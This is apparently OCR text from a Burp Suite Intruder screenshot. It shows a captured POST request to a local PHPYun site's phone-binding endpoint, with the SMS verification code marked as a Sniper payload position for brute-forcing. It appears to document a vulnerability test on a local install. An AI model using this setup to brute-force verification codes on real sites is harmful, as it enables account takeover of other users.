 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /phpyun/member/index.php?c=binding&act=save HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://127.0.0.1:8080/phpyun/member/index.php?c=binding
10 Content-Length: 30
11 Cookie: PHPSESSID=1knim7rrd6er5qi0ovoljbfde6; friend=0; friend_message=0; sysmsg=0; uid=3; username=xiaosedi; salt=29375b; shell=c7f1087bc2ed196dfa09f38e60949d37; usertype=1; friend1=0; friend_message1=
0; sysmsg1=0; userid_msg=0; usermsg=0; remind_num=0; moblie_code=933010
12 DNT: 1
13 Connection: close
14
15 moblie=13512345678&code=§933010§
Add §
Clear §
Auto §
Refresh